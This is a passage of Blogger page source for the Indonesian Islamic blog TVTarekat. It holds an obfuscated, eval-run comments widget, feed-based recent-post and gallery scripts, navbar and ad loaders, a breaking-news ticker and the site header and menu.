x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x55\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x55\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x55\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x55\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x31\x68\x20\x32\x43\x28\x31\x74\x29\x7b\x45\x20\x4a\x3b\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x75\x28\x45\x20\x56\x3d\x30\x3b\x56\x3c\x32\x78\x3b\x56\x2b\x2b\x29\x7b\x45\x20\x31\x6d\x2c\x31\x6b\x2c\x73\x2c\x59\x3b\x42\x28\x56\x3d\x3d\x31\x74\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x42\x7d\x3b\x4a\x2b\x3d\x61\x5b\x32\x31\x5d\x3b\x45\x20\x4f\x3d\x31\x74\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x56\x5d\x3b\x31\x75\x28\x45\x20\x58\x3d\x30\x3b\x58\x3c\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x42\x28\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x33\x5d\x29\x7b\x31\x6d\x3d\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x7d\x7d\x3b\x31\x75\x28\x45\x20\x31\x61\x3d\x30\x3b\x31\x61\x3c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x61\x2b\x2b\x29\x7b\x31\x6b\x3d\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x3b\x73\x3d\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x7d\x3b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x73\x3d\x73\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x31\x78\x5d\x2b\x51\x2b\x61\x5b\x31\x77\x5d\x29\x7d\x4d\x7b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x73\x3d\x73\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x2c\x61\x5b\x31\x78\x5d\x2b\x51\x2b\x61\x5b\x31\x77\x5d\x29\x7d\x4d\x7b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x21\x3d\x2d\x31\x26\x26\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x21\x3d\x30\x29\x7b\x73\x3d\x61\x5b\x31\x4f\x5d\x2b\x73\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x78\x5d\x2b\x51\x2b\x61\x5b\x31\x77\x5d\x29\x7d\x4d\x7b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x73\x3d\x61\x5b\x32\x4b\x5d\x2b\x51\x2b\x61\x5b\x32\x77\x5d\x7d\x4d\x7b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x73\x3d\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x32\x44\x5d\x7d\x4d\x7b\x42\x28\x73\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x42\x28\x31\x76\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x73\x3d\x31\x76\x2b\x61\x5b\x32\x46\x5d\x2b\x51\x7d\x4d\x7b\x73\x3d\x31\x76\x7d\x7d\x4d\x7b\x73\x3d\x73\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x42\x28\x32\x4a\x3d\x3d\x31\x6c\x29\x7b\x42\x28\x32\x52\x3d\x3d\x31\x6c\x29\x7b\x59\x3d\x61\x5b\x32\x51\x5d\x7d\x4d\x7b\x59\x3d\x61\x5b\x31\x69\x5d\x7d\x3b\x4a\x2b\x3d\x61\x5b\x32\x4f\x5d\x2b\x59\x2b\x61\x5b\x32\x4d\x5d\x2b\x59\x2b\x61\x5b\x32\x49\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x74\x5d\x2b\x51\x2b\x61\x5b\x32\x48\x5d\x2b\x51\x2b\x61\x5b\x32\x4e\x5d\x7d\x3b\x4a\x2b\x3d\x61\x5b\x31\x42\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x7a\x5d\x3b\x45\x20\x31\x7a\x3d\x4f\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x3b\x45\x20\x49\x3d\x31\x7a\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x2f\x28\x3c\x28\x5b\x5e\x3e\x5d\x2b\x29\x3e\x29\x2f\x31\x59\x2c\x61\x5b\x31\x69\x5d\x29\x3b\x42\x28\x49\x21\x3d\x61\x5b\x31\x69\x5d\x26\x26\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x79\x29\x7b\x49\x3d\x49\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x30\x2c\x31\x79\x29\x3b\x49\x2b\x3d\x61\x5b\x32\x62\x5d\x3b\x42\x28\x32\x63\x3d\x3d\x31\x6c\x29\x7b\x49\x2b\x3d\x61\x5b\x31\x42\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x44\x5d\x2b\x32\x61\x2b\x61\x5b\x32\x73\x5d\x7d\x7d\x4d\x7b\x49\x3d\x49\x7d\x3b\x4a\x2b\x3d\x61\x5b\x32\x6e\x5d\x2b\x49\x2b\x61\x5b\x32\x64\x5d\x3b\x4a\x2b\x3d\x61\x5b\x32\x6d\x5d\x7d\x3b\x4a\x2b\x3d\x61\x5b\x32\x6f\x5d\x3b\x45\x20\x31\x70\x3d\x61\x5b\x31\x69\x5d\x3b\x42\x28\x32\x71\x3d\x3d\x31\x6c\x29\x7b\x31\x70\x3d\x61\x5b\x32\x66\x5d\x7d\x3b\x4a\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x69\x5d\x3b\x31\x73\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x4a\x29\x7d\x5c\x27\x2c\x32\x55\x2c\x33\x4f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x59\x7c\x33\x51\x7c\x33\x5a\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6a\x7c\x34\x62\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x33\x47\x7c\x33\x48\x7c\x32\x54\x7c\x33\x46\x7c\x33\x67\x7c\x33\x6b\x7c\x32\x57\x7c\x33\x66\x7c\x33\x6c\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x65\x7c\x32\x58\x7c\x33\x64\x7c\x33\x63\x7c\x33\x62\x7c\x33\x30\x7c\x33\x61\x7c\x32\x5a\x7c\x32\x59\x7c\x33\x68\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x78\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x77\x7c\x33\x70\x7c\x33\x76\x7c\x32\x53\x7c\x34\x37\x7c\x33\x33\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x72\x7c\x33\x71\x7c\x34\x73\x7c\x34\x61\x7c\x34\x75\x7c\x34\x56\x7c\x35\x72\x7c\x35\x6e\x7c\x35\x66\x7c\x33\x32\x7c\x33\x31\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x35\x7c\x35\x65\x7c\x35\x36\x7c\x35\x67\x7c\x35\x68\x7c\x35\x6a\x7c\x35\x69\x7c\x34\x5a\x7c\x35\x6b\x7c\x33\x34\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6f\x7c\x33\x36\x7c\x35\x71\x7c\x33\x35\x7c\x35\x64\x7c\x34\x59\x7c\x34\x4a\x7c\x34\x57\x7c\x34\x77\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x35\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x34\x48\x7c\x34\x76\x7c\x35\x38\x7c\x34\x49\x7c\x34\x58\x7c\x34\x4b\x7c\x32\x55\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x35\x32\x7c\x34\x51\x7c\x34\x30\x7c\x33\x39\x7c\x34\x52\x7c\x34\x34\x7c\x35\x37\x7c\x34\x31\x7c\x34\x53\x7c\x34\x54\x7c\x34\x32\x7c\x34\x33\x7c\x34\x35\x7c\x34\x55\x7c\x35\x33\x7c\x35\x30\x7c\x35\x70\x7c\x33\x38\x7c\x35\x31\x7c\x34\x39\x7c\x35\x34\x7c\x34\x38\x7c\x33\x37\x7c\x34\x36\x7c\x33\x49\x5c\x27\x2e\x33\x6d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x76\x61\x74\x61\x72\x53\x69\x7a\x65\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x61\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x78\x34\x39\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x34\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x65\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x35\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x31\x7c\x78\x33\x30\x7c\x78\x34\x44\x7c\x78\x35\x32\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x36\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x37\x7c\x78\x34\x32\x7c\x78\x33\x36\x7c\x78\x35\x35\x7c\x78\x37\x38\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x63\x7c\x78\x36\x42\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x39\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x62\x7c\x78\x36\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x72\x6f\x75\x6e\x64\x41\x76\x61\x74\x61\x72\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x35\x66\x64\x62\x7c\x31\x37\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x31\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x36\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x34\x31\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x32\x32\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x38\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x66\x7c\x65\x76\x61\x6c\x7c\x78\x34\x42\x7c\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x33\x7c\x69\x67\x7c\x6d\x6f\x72\x65\x4c\x69\x6e\x6b\x74\x65\x78\x74\x7c\x36\x30\x7c\x73\x68\x6f\x77\x4d\x6f\x72\x65\x6c\x69\x6e\x6b\x7c\x36\x33\x7c\x36\x37\x7c\x36\x36\x7c\x78\x37\x31\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x36\x39\x7c\x36\x34\x7c\x36\x35\x7c\x78\x34\x46\x7c\x68\x69\x64\x65\x43\x72\x65\x64\x69\x74\x73\x7c\x78\x33\x35\x7c\x36\x31\x7c\x33\x30\x30\x30\x7c\x6e\x75\x6d\x43\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x62\x72\x65\x61\x6b\x7c\x68\x65\x6c\x70\x6c\x6f\x67\x67\x65\x72\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x43\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x68\x61\x72\x61\x63\x74\x65\x72\x73\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x64\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x33\x33\x7c\x64\x65\x66\x61\x75\x6c\x74\x41\x76\x61\x74\x61\x72\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x78\x33\x39\x7c\x66\x6f\x72\x7c\x78\x35\x38\x7c\x73\x68\x6f\x77\x41\x76\x61\x74\x61\x72\x7c\x78\x32\x33\x7c\x5f\x30\x78\x31\x63\x30\x38\x78\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_M1NFV6);

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


var dismorer = false;
var dissepr = false;
var shcomr = false;
var shdater = true;
var shsumr = false;
var nocharr = 0


function showgalleryposts(e) {
    var t = e.feed.openSearch$totalResults.$t;
    var n = new Array;
    document.write("<div class='more_posts clearfix'>");
    for (var r = 0; r < t; ++r) {
        n[r] = r
    }
    if (random_posts == true) {
        n.sort(function() {
            return .5 - Math.random()
        })
    }
    if (numposts_gal > t) {
        numposts_gal = t
    }
    for (r = 0; r < numposts_gal; ++r) {
        var i = e.feed.entry[n[r]];
        var o = i.title.$t;
        for (var u = 0; u < i.link.length; u++) {
            if (i.link[u].rel == "alternate") {
                posturl_gal = i.link[u].href;
                posturl_gal = i.link[u].href;
                posturl_gal = i.link[u].href;
                break
            }
        }
        if ("content" in i) {
            var f = i.content.$t
        }
        s = f;
        a = s.indexOf("<img");
        b = s.indexOf('src="', a);
        c = s.indexOf('"', b + 5);
        d = s.substr(b + 5, c - b - 5);
        if (a != -1 && b != -1 && c != -1 && d != "") {
            var l = d
        } else var l = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRzhcrdB5E99d0xmfqeaLDvfceUl2x8rqnMoA_xYzPHoj0aHQtp-fsXDk6cgk1Z4i68zL5SXu6YDoN3klkunliNXWZjcM1YYBe26FuBiQN9APHucRXBtHCbeHuo2hWhq503M44uvR-dGo/s1600/Images_no_image.gif";
        var h = e.feed.entry[n[r]];
        var p = h.published.$t;
        var v = p.substring(0, 4);
        var m = p.substring(5, 7);
        var g = p.substring(8, 10);
        var y = new Array;
        y[1] = "Jan";
        y[2] = "Feb";
        y[3] = "Mar";
        y[4] = "Apr";
        y[5] = "May";
        y[6] = "Jun";
        y[7] = "Jul";
        y[8] = "Aug";
        y[9] = "Sep";
        y[10] = "Oct";
        y[11] = "Nov";
        y[12] = "Dec";
        var w = "";
        var E = 0;
        if (shdater == true) {
            w = w + y[parseInt(m, 10)] + " " + g + ", " + v;
            E = 1
        }
        document.write('<div class="item_small">');
        document.write('<div class="featured_thumb"><a href="' + posturl_gal + '" title="' + o + '"><img src="' + l.replace("/s1600/", "/s80-c/") + '" class="attachment-thumbnail wp-post-image" alt="' + o + '"/></a></div><div class="item-details"><h3><a href="' + posturl_gal + '" rel="bookmark" title="' + posturl_gal + '">' + o + '</a></h3><div class="post_meta"><a href="' + posturl_gal + '"><i class="fa fa-calendar-o mi"></i>' + w + "</a></div></div>");
        document.write("</div>")
    }
    document.write("</div>")
}
var showpostthumbnails_gal = true;
var showpostsummary_gal = true;
var random_posts = true;
var numchars_gal = 0;
var numposts_gal = 2


//]]>
</script>
<script type='text/javascript'>
 //<![CDATA[

imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
numposts1 = 4;
numposts11 = 1;
newsize = 400;
function recentposts1(json) {
    j = showRandomImg ? Math.floor((imgr.length + 1) * Math.random()) : 0;
    img = new Array;
    if (numposts1 <= json.feed.entry.length) maxpost = numposts1;
    else maxpost = json.feed.entry.length;
    document.write('<div class="blog_featured_posts">');
    for (var i = 0; i < maxpost; i++) {
        var entry = json.feed.entry[i];
        var posttitle = entry.title.$t;
        var tag = entry.category[0].term;
        var pcm;
        var posturl;
        var cropsize = newsize;
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++) if (entry.link[k].rel == "alternate") {
            posturl = entry.link[k].href;
            break
        }
        for (var k = 0; k < entry.link.length; k++) if (entry.link[k].rel == "replies" && entry.link[k].type == "text/html") {
            pcm = entry.link[k].title.split(" ")[0];
            break
        }
        if ("content" in entry) var postcontent = entry.content.$t;
        else if ("summary" in entry) var postcontent = entry.summary.$t;
        else var postcontent = "";
        postdate = entry.published.$t;
        if (j > imgr.length - 1) j = 0;
        img[i] = imgr[j];
        s = postcontent;
        a = s.indexOf("<img");
        b = s.indexOf('src="', a);
        c = s.indexOf('"', b + 5);
        d = s.substr(b + 5, c - b - 5);
        if (a != -1 && (b != -1 && (c != -1 && d != ""))) img[i] = d;
        var month = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
        var month2 = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
        var day = postdate.split("-")[2].substring(0, 2);
        var m = postdate.split("-")[1];
        var y = postdate.split("-")[0];
        for (var u2 = 0; u2 < month.length; u2++) if (parseInt(m) == month[u2]) {
            m = month2[u2];
            break
        }
        var daystr = day + " " + m + " " + y;
        if (i == 0) {
            var st = "#FF3D66";
            var trtd = '<div class="blog_featured_post first"><a href="' + posturl + '"><div class="blog_contents"><span>' + tag + '</span><h3>' + posttitle + '</h3></div><div class="feat-img" style="background-image:url(' + img[i] + ');"></div></a></div>';
            document.write(trtd)
        }
        if (i == 1) {
            var trtd = '<div class="blog_featured_post second"><a href="' + posturl + '"><div class="blog_contents"><span>' + tag + '</span><h3>' + posttitle + '</h3></div><div class="feat-img" style="background-image:url(' + img[i] + ');"></div></a></div>';
            document.write(trtd)
        }
        if (i == 2) {
            var trtd = '<div class="blog_featured_post third"><a href="' + posturl + '"><div class="blog_contents"><span>' + tag + '</span><h3>' + posttitle + '</h3></div><div class="feat-img" style="background-image:url(' + img[i] + ');"></div></a></div>';
            document.write(trtd)
        }
        if (i == 3) {
            var trtd = '<div class="blog_featured_post fourth"><a href="' + posturl + '"><div class="blog_contents"><span>' + tag + '</span><h3>' + posttitle + '</h3></div><div class="feat-img" style="background-image:url(' + img[i] + ');"></div></a></div>';
            document.write(trtd)
        }
        j++
    }
    document.write('</div>')
};



//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7711540683116137210&amp;zx=b5da8f39-f7e1-4c3f-a1e1-2dd735eaf185' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7711540683116137210&amp;zx=b5da8f39-f7e1-4c3f-a1e1-2dd735eaf185' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2296571619688833 -->

</head>
<body class='item'>
<div id='fb-root'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7711540683116137210?po\x3d9064916178135454368\x26origin\x3dhttps://www.tvtarekat.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<div id='top-nav'>
<nav class='top-menu'>
<div id='beakingnews'><span class='tulisbreaking'>News</span>
<div id='recentpostbreaking'>Loading...</div></div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () {
var numpostx 	= 20; // Maximum Post
$.ajax({
    url: '/feeds/posts/default?alt=json-in-script&max-results=' + numpostx + '',
    type: 'get',
    dataType: "jsonp",
    success: function(data) {
        var posturl, posttitle, skeleton = '',
            entry = data.feed.entry;
        if (entry !== undefined) {
            skeleton = "<ul>";
        for (var i = 0; i < entry.length; i++) {
                for (var j=0; j < entry[i].link.length; j++)
                {
                     if (entry[i].link[j].rel == "alternate")
                        {
                            posturl = entry[i].link[j].href;
                            break;
                         }
                }				
            posttitle = entry[i].title.$t;
            skeleton += '<li><a href="' + posturl + '" target="_blank">' + posttitle + '</a></li>';
        }
            skeleton += '</ul>';
            $('#recentpostbreaking').html(skeleton);
            // kode untuk efek pada breaking news
            function tick(){
            $('#recentpostbreaking li:first').slideUp( function () { $(this).appendTo($('#recentpostbreaking ul')).slideDown(); });
            }
        setInterval(function(){ tick () }, 5000);
        } else {
            $('#recentpostbreaking').html('<span>No result!</span>');
        }
    },
    error: function() {
            $('#recentpostbreaking').html('<strong>Error Loading Feed!</strong>');
       }
});
});
//]]>
</script>
<ul class='socialbar'>
<li><a class='soc-follow facebook' href='#' title='facebook'></a></li>
<li><a class='soc-follow twitter' href='#' title='twitter'></a></li>
<li><a class='soc-follow vimeo' href='#' title='vimeo'></a></li>
<li><a class='soc-follow flickrs' href='#' title='flickr'></a></li>
<li><a class='soc-follow dribbble' href='#' title='dribbble'></a></li>
<li><a class='soc-follow linkedin' href='#' title='linkedin'></a></li>
<li><a class='soc-follow googleplus' href='#' title='google plus'></a></li>
</ul>
<!-- social media button end -->
</nav>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tvtarekat.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='TVTarekat' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhmAi5RWeW6I6v32EDdXEQ3jNXtcKH459mQKloR-bhfhnwt2Pfcygx1VQa6aA82vogtstHUYnNyWzyB7JsShZOeZlC2dyq2kgx0XWFMxZ7H8R8T6YaPRKzbOTa0_eXZngvPybia2_h70A/s1600/Logo+TvTarekat+2019+copy+2.png' style='display: block' width='393px; '/>
</a>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.streaminghub.islamictunes.net/'>
<img alt='' height='90' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwH6efg-7YyJMteVHmMs5rZVxMedIT3ZEjm9B0IyeD6b5uVqG1qko9MAiNKkr7gSrge-lLED30OaHrdqRZZnoGs34wyOZsNwGxsWKPwxwRVheuJFwvxKZvQdMYqJt-kuJo69AwkRKrYHg/s1600/ADs+banner+728x90px+copy.png+copy.jpg' width='728'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</header>
<!-- header wrapper end -->
<nav id='main-nav'>
<div class='main-menu'>
<ul class='menu' id='menu-main' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a class='active' href='https://www.tvtarekat.com/' itemprop='url'>Home</a></li>
<li><a href='https://www.tvtarekat.com/search/label/tarekat'>TAREKAT</a></li>
<li><a href='https://www.tvtarekat.com/search/label/islam'>ISLAM</a></li>
<li><a href='https://www.tvtarekat.com/search/label/tauhid'>TAUHID</a></li>
<li><a href='https://www.tvtarekat.com/search/label/AlQuran'>ALQURAN</a></li>
<li><a href='https://www.tvtarekat.com/search/label/makrifat'>MAKRIFAT</a></li>
<li><a href='https://www.tvtarekat.com/search/label/hakikat'>HAKIKAT</a></li>
<li><a href='https://www.tvtarekat.com/search/label/dakwahislam'>DAKWAHISLAM</a></li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Search...";}' onfocus='if (this.value == "Search...") {this.value = "";}' type='text' value='Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
